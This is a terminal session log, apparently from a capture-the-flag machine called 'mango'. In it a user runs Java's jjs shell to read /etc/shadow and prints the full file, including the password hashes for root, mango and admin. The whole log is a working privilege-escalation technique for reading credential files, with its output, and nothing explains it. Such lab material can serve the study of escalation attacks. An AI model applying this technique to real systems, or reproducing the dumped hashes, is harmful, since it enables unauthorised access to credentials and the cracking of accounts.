 admin@mango:/home/admin$ nano readfile.sh
admin@mango:/home/admin$ chmod +x readfile.sh
admin@mango:/home/admin$ sh readfile.sh
Warning: The jjs tool is planned to be removed from a future JDK release
jjs> var BufferedReader = Java.type("java.io.BufferedReader");
jjs> var FileReader = Java.type("java.io.FileReader");
jjs> var br = new BufferedReader(new FileReader("/etc/shadow"));
jjs> while ((line = br.readLine()) != null) { print(line); }
root:$6$6uG5902N$XonoH4wyYV2f8.7fEVXLe03mLoH3r1lnJ59s2jTWTAV.qZKZH.CXYjCWuUG5gLnioLpSTBA3F1LXqQAOqdAJN/:18166:0:99999:7:::
daemon:*:17941:0:99999:7:::
bin:*:17941:0:99999:7:::
sys:*:17941:0:99999:7:::
sync:*:17941:0:99999:7:::
games:*:17941:0:99999:7:::
man:*:17941:0:99999:7:::
lp:*:17941:0:99999:7:::
mail:*:17941:0:99999:7:::
news:*:17941:0:99999:7:::
uucp:*:17941:0:99999:7:::
proxy:*:17941:0:99999:7:::
www-data:*:17941:0:99999:7:::
backup:*:17941:0:99999:7:::
list:*:17941:0:99999:7:::
irc:*:17941:0:99999:7:::
gnats:*:17941:0:99999:7:::
nobody:*:17941:0:99999:7:::
systemd-network:*:17941:0:99999:7:::
systemd-resolve:*:17941:0:99999:7:::
syslog:*:17941:0:99999:7:::
messagebus:*:17941:0:99999:7:::
_apt:*:17941:0:99999:7:::
lxd:*:17941:0:99999:7:::
uuidd:*:17941:0:99999:7:::
dnsmasq:*:17941:0:99999:7:::
landscape:*:17941:0:99999:7:::
pollinate:*:17941:0:99999:7:::
sshd:*:18166:0:99999:7:::
mango:$6$D9GOkLkh$Il/e.J35n8XniWWTWXPoXj0w.YwwVS2uAy5EHR8GoyZBoMj02sGSLXakk0nsCJS2v1SrWA6y.y2GCR3L/T5h41:18166:0:99999:7:::
admin:$6$Ls6eLFhb$XoRxrUPmgvjcZSoN1OnYWIlb7ALWvcaiK3MubdX99C08H1lWLfXDipAmqdRc6yikHUwaixBD/UnK/GhFx/tIY1:18166:0:99999:7:::
mongodb:*:18166:0:99999:7:::
admin@mango:/home/admin$